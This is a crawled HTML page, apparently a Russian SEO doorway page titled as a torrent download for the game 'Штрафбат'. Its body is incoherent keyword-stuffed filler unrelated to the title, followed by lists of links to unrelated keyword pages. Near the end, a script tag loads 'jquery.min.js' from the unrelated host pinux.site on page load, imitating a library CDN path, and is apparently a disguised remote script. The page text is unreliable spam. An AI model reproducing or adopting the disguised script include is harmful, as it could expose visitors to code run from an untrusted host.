

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-shtrafbat-igra-skachat-torrent-ot-mehanikov.html
body_size: 1960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Штрафбат игра скачать торрент от механиков - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Штрафбат игра скачать торрент от механиков</h2>
                            </header>
                            <p>СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-prigorodnyy-vokzal-rostov-na-donu-raspisanie.html">Пригородный вокзал ростов на дону расписание</a></li>
                                <li><a href="qqt-karatel-igra-na-russkom-skachat-torrent.html">Каратель игра на русском скачать торрент</a></li>
                                <li><a href="qqt-igra-krokodil-shablony.html">Игра крокодил шаблоны</a></li>
                                <li><a href="qqt-igry-na-android-skachat-besplatno-novyy-maynkraft.html">Игры на андроид скачать бесплатно новый майнкрафт</a></li>
                                <li><a href="qqt-logotipy-psd-torrent.html">Логотипы psd торрент</a></li>
                                <li><a href="qqt-mod-na-skayrim-na-stroitelstvo-zamka.html">Мод на скайрим на строительство замка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-colin-mc-rally-skachat-torrent.html">Colin mc rally скачать торрент</a></li>
                                            <li><a href="qqt-dogovor-dareniya-i-brak.html">Договор дарения и брак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-torrent-igry-bladreyn.html">Скачать торрент игры бладрейн</a></li>
                                            <li><a href="qqt-tehnologicheskaya-shema-vozdelyvaniya-ozimoy-pshenicy-tablica.html">Технологическая схема возделывания озимой пшеницы таблица</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-dreamweaver-8-rusifikator-torrent.html">Dreamweaver 8 русификатор торрент</a></li>
                                            <li><a href="qqt-istoriya-russkogo-naroda-kratkoe-soderzhanie.html">История русского народа краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-hozyayka-bara-sbornik-skachat.html">Хозяйка бара сборник скачать</a></li>
                                            <li><a href="qqt-raspisanie-marshruta-19-mytischi.html">Расписание маршрута 19 мытищи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
